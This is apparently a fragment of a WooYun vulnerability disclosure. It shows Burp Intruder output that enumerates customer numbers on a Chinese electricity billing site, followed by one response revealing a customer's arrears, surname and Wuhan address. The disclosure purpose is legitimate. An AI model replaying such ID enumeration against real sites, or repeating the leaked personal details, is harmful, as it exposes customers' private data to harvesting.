 Request Payload Status Error Timeout Length Comment
01100 200 23826
5 40000 200 21793
8 70000 200 21793
10 90000 200 21793
16 51000 200 21793
19 81000 200 21793
20 91000 200 21793
21 02000 200 21793
31 03000 200 21793
41 04000 200 21793
61 06000 200 21793
78 77000 200 21793
Request Response
Raw Headers Hex HTML Render ViewState
<td>客户编号：</td>
<td>01100</td>
</tr>
<tr>
<td>欠费金额：</td>
<td><span id="_ctl0_Main_lblMoney" style="color:Red;">0</span>元</td>
</tr>
<tr>
<td>户名：</td>
<td><span id="_ctl0_Main_lblName">李</span></td>
</tr>
<tr>
<td>用电地址：</td>
<td><span id="_ctl0_Main_lblAddr">武汉市江夏区纸坊/span></td>
</tr>
<tr>
<td>手续费：</td>
<td><span id="_ctl0_Main_lblFee">0.00</span>元（电费金额的1%）</td>
</tr>
<tr>
<td>汇总：</td>
www.wooyun.org